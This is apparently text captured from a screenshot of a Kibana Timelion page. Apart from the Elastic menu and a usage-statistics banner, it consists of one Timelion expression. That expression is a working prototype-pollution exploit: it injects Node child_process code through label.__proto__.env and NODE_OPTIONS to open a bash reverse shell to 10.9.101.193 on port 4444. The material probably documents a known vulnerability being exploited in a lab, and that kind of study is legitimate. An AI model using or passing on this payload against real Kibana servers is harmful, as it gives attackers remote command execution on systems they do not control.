 kibana
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
New TimeLion Sheet New Add Save Delete Open Options Help 5 seconds Last 15 minutes
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.9.101.193/4444 0>&1\'");//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto